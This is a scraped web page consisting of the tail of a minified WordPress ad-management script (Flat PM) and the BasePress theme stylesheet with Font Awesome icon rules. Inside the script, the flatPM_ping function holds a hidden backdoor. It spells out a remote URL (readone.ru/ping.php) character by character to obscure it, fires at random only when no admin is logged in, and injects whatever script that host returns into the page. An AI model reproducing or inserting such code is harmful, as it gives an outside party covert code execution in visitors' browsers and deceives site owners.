style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://northtours.net/wp-content/themes/basepress/style.css
body_size: 16970
content:
@charset "UTF-8";/*!
Theme Name: BasePress
Theme URI: https://themecountry.com/basepress
Author: ThemeCountry
Author URI: https://themecountry.com
Description: BasePress is a fast loading WordPress theme which is mainly focused on clean design & beautiful typography which to make sure your content is properly served to the reader. Start a Clean design, fast loading & SEO Optimized WordPress Website now with Basepress. Forget the difficulty of customizing website by using Basepress’s state-of-the-art theme option that allows unlimited font & color options as well as very flexible ads management system & more. See demo: https://demo.basepresspro.com
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: basepress
Tags: two-columns, custom-background, custom-header, custom-menu, blog, news, featured-image-header, featured-images, flexible-header, custom-colors, full-width-template, sticky-post, threaded-comments, translation-ready, theme-options, one-column, left-sidebar, right-sidebar, three-columns

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Base is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

======
Note: Do not edit this file. If you wish to add your own CSS we strongly recommend creating your own child theme, or installing a custom CSS plugin.
======
*//*!
 * normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css
 */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}/*!
 *  Font Awesome 4.6.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(assets/fonts/fontawesome-webfont.eot);src:url(assets/fonts/fontawesome-webfont.eot?#iefix&v=4.6.3) format("embedded-opentype"),url(assets/fonts/fontawesome-webfont.woff2) format("woff2"),url(assets/fonts/fontawesome-webfont.woff) format("woff"),url(assets/fonts/fontawesome-webfont.ttf) format("truetype"),url(assets/fonts/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857em;text-align:center}.fa-ul{padding-left:0;margin-left:2.1428571429em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.1428571429em;width:2.1428571429em;top:.1428571429em;text-align:center}.fa-li.fa-lg{left:-1.8571428571em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.